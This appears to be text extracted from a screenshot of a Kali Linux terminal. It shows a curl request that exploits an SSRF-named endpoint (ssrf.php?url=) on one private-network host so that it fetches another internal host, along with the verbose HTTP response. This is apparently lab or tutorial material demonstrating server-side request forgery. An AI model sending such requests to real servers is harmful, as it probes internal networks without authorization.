 root@ykali:~# curl -v 'http://192.168.0.112/ssrf.php?url=http://192.168.0.108'
*   Trying 192.168.0.112:80...
* TCP_NODELAY set
* Connected to 192.168.0.112 (192.168.0.112) port 80 (#0)
> GET /ssrf.php?url=http://192.168.0.108 HTTP/1.1
> Host: 192.168.0.112
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Tue, 31 Mar 2020 11:06:43 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content-Length: 23
< Content-Type: text/html; charset=UTF-8
<
r u ok?.net running...
* Connection #0 to host 192.168.0.112 left intact
KALI LINUX
安全先师